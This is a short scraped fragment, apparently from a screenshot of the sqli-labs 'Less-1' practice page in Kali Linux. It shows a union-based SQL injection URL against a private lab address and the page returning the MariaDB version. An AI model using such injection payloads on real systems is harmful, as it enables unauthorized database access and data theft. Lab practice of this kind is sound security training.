 172.16.73.146:81/Less-1/?id=-1' union select 1,2,version() --+ 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:2
Your Password:5.5.68-MariaDB